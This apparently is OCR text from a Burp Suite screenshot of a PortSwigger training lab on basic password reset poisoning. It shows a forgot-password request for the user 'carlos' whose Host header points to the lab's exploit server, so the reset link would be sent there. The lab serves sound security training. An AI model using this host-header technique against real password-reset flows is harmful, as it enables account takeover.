 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet
1 2 3 × +
Send Cancel
Target: https://0a2c000e04b3fb7180150d77001300ca.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a450064046afbd680540cff0125001e.exploit-server.net/exploit
3 Cookie: session=8h3XK7WLR3Nmft4SotePILSxSmxbsRnO; _lab=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a2c000e04b3fb7180150d77001300ca.web-security-academy.net
11 Referer: https://0a2c000e04b3fb7180150d77001300ca.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=8Wg12DczN2atCTQ0cBx7KS3RheoZE438&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a450064046afbd680540cff0125001e.exploit-serv
er.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/p
assword-reset-poisoning/lab-host-header-basic-password-reset-
poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done
2,972 bytes | 562 millis
Event log All issues
Memory: 181.4MB Disabled
Type here to search
24°C غائم جزئيًا
ENG
2:50 PM
6/17/2025
4